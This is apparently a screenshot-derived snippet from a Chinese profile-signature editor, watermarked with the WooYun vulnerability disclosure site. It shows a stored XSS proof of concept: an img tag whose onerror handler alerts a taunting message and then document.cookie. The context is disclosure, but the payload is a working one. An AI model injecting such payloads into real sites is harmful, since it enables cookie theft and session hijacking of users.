 个性签名 提交
源码 B I U abc
<p>
<img height="0" onerror="alert(/亲，这里有
个xss漏洞你们知道吗/);alert(document.cookie)" src="
#" width="0" />这个人很懒，留下个弹窗</p>
提交 预览
www.wooyun.org